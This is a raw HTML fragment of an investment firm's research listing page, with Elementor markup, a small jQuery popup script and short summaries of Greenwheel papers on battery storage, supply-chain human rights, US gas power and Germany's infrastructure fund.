				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/07/94238f712fcebb9bd08be14a0ea9d440/greenwheel-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>This paper from Greenwheel, reviews the prospects for battery storage technologies, including three structural drivers for growth. It also addresses why battery storage is important, how they operate and generate revenue through different services and business models, recent deployment and cost trends , and their drivers.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-insights-simply-the-besst-a-bright-future-for-battery-energy-storage/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4202">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/just-in-time-or-just-in-trouble/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel insights - "Just-in-time" or just-in-trouble?</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/just-in-time-or-just-in-trouble/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel insights - "Just-in-time" or just-in-trouble?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/03/915c78e1e35a436f574f2eab8247e584/greenwheel-4.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>This Greenwheel research paper critically reviews what works and what does not work to address human rights risks and impacts in supply chains. To support investors in carrying out pre- and post-investment due diligence, an investor framework has been developed to assess nine key company actions.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/just-in-time-or-just-in-trouble/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4119">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-insights-prospects-for-us-natural-gas-power-will-the-boom-become-bust/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel insights - Prospects for US natural gas power: Will the boom become bust?</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-insights-prospects-for-us-natural-gas-power-will-the-boom-become-bust/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel insights - Prospects for US natural gas power: Will the boom become bust?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/07/94238f712fcebb9bd08be14a0ea9d440/greenwheel-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>The latest research paper from Greenwheel examines how US electricity demand is set to grow with uncertain pace and shape and how the gas fleet may be able to accommodate this significant additional demand.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-insights-prospects-for-us-natural-gas-power-will-the-boom-become-bust/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3991">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-first-steps-for-german-special-fund-for-infrastructure-climate-neutrality/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research - First steps for German 'Special Fund' for Infrastructure &amp; Climate Neutrality</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-first-steps-for-german-special-fund-for-infrastructure-climate-neutrality/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research - First steps for German 'Special Fund' for Infrastructure &amp; Climate Neutrality</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/09/119ec2139cfe858fa91b6d3d50fd54f5/greenwheel-1.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Draft laws establishing Germany’s €500 billion ‘special fund’ for infrastructure and climate neutrality have been published, including eligible investment areas. Detailed investment plans are to follow, but defence, transport and energy infrastructure – particularly grids - are likely to be foregrounded.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-first-steps-for-german-special-fund-for-infrastructure-climate-neutrality/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3887">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-research-natural-gas-standing-firm-in-a-deflating-opportunity-space/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel research - Natural gas: standing firm in a deflating opportunity space</span></a></div>		</div>
				</div>
